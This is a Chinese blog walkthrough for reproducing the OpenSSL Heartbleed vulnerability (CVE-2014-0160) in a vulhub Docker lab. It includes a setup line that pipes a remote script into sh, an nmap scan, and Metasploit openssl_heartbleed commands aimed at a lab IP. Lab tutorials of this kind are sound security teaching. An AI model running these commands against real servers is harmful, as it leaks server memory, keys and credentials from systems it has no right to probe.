热门标签

热门文章

- 1Transformer模型:从自然语言处理到计算机视觉的革命_transform人工智能

- 2【全志V3s】SPI NAND Flash 驱动开发

- 3【报错】Their offer ssh-rsa,ssh-dss_no matching host key type found_their offer: ssh-rsa,ssh-dss

- 4【斩获7枚offer,入职阿里平台事业部】横扫阿里、美团、京东、 去哪儿之后,我写下了这篇面经!_这周约面试可以到下周吗

- 5自动驾驶中间件之二:通信中间件,DDS与SOMEIP 谁主沉浮?_dds over can

- 6【前端vue】 mac搭建vue环境_macos安装vue

- 7提示由于找不到MSVCR120.dll文件,怎么修复呢?MSVCR120.dll是什么文件?

- 8vue安装及环境配置(最新)_vue环境安装与配置

- 9odoo17开发教程(7):用户界面UI的交互-菜单_odoo17开发教程之图标

- 10要注册一个域名怎么注册?

当前位置: article > 正文

OpenSSL 心脏滴血漏洞(CVE-2014-0160)漏洞复现(保姆级教学)_滴血 漏洞 复现

作者:你好赵伟 | 2024-06-21 00:49:17

赞

踩

滴血 漏洞 复现

没有废话,直接开始复现

准备环境:

两台虚拟机:

靶机 Ubuntu 安装教程查看:安装Ubuntu虚拟机_乌班图镜像-CSDN博客

攻击机:kali

注意配置两台机器同一网段 可以相互ping通

复现步骤

部署靶机

- 首先配置Ubuntu环境

- 1、安装docker:

- apt-get install -y docker.io

- 2、安装docker-compose:

- pip install docker-compose

- 3、配置 docker 加速器(提高容器下载速度):

- curl -sSL https://get.daocloud.io/daotools/set_mirror.sh | sh -s http://f1361db2.m.daocloud.io



- 3、下载vulhub漏洞目录:

- git clone https://github.com/vulhub/vulhub.git

- 下载完成之后使用root用户查看root目录下的文件

此时已经可以看到vulhub 文件夹



- 2. 输入以下命令

- cd ~/vulhub/openssl/CVE-2014-0160

- # 进入心脏滴血的漏洞文件夹

- 输入命令

- docker-compose up -d

- #安装漏洞环境



- 到这里靶机的环境就搭建完成了,如果不放心可以使用命令

- docker ps

- #查看运行状态

看到如下状态,就代表运行正常,接下来攻击

攻击



- 使用kali 扫描

nmap -sV -T4 192.168.10.129



- 打开msf

search heartbleed





- msf6 > use auxiliary/scanner/ssl/openssl_heartbleed

- msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 192.168.10.129

- rhosts => 192.168.10.129

- msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rport 8443

- rport => 8443

- msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true

- verbose => true

- msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run



到这里,就攻击成功了

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/你好赵伟/article/detail/741429

推荐阅读

相关标签